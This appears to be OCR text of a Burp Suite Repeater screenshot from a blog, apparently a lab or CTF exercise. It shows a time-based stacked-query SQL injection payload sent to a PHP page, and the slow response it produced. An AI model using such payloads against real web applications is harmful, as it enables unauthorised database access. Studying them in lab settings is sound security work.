 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://www.tianchi.com ?
Request
Raw Params Headers Hex
GET /web/duidie.php?id=1%27;select%20if(length(database())%3E=8,sleep(4),1)%23 HTTP/1.1
Host: www.tianchi.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: hibext_instdsigdipv2=1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 02 Oct 2018 09:54:44 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 9
Connection: close
Content-Type: text/html;charset=utf8
1DumbDumb
? < + > Type a search term matches
https://blog.csdn.net/
224 bytes | 5,023 millis